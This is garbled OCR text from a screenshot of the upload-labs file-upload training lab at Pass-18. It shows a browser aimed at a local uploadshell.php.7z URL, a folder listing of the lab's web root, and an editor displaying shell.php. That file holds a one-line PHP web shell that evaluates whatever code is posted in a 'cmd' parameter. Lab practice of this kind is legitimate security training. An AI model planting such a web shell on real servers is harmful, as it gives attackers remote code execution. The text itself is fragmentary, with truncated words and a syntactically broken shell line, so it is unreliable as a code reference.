 oad-labs
192.168.37.150/uploadshell.ph
不安全 192.168.37.150/uploadshell.php.7z
WWW
Pass-18
为便于访问，可将书签直接放在书签栏中。
计算机 本地磁盘 (C:) upload-labs-env WWW
搜索 WWW
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
Pass-19 2019/1/29 1:46 文件夹
Pass-20 2019/1/29 1:46 文件夹
upload 2019/8/8 14:38 文件夹
1.png 2019/8/7 16:23 PNG 图像 1 KB
common.php 2019/1/17 15:55 PHP 文件 1 KB
config.php 2019/1/17 15:55 PHP 文件 1 KB
footer.php 2019/1/17 15:55 PHP 文件 1 KB
head.php 2019/1/17 15:55 PHP 文件 1 KB
include.php 2019/1/17 15:55 PHP 文件 1 KB
index.php 2019/1/17 15:55 PHP 文件 2 KB
menu.php 2019/1/17 15:55 PHP 文件 2 KB
README.md 2019/1/29 0:21 MD 文件 3 KB
rmdir.php 2019/1/17 15:55 PHP 文件 1 KB
shell.php 2019/8/8 14:45 PHP 文件 1 KB
test.php 2019/8/7 16:23 PHP 文件 1 KB
C:\upload-labs-env\WWW\shell.php - Not...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L)
设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
index.php myupload.php shell.php
1 <?php eval($_POST[cmd]?>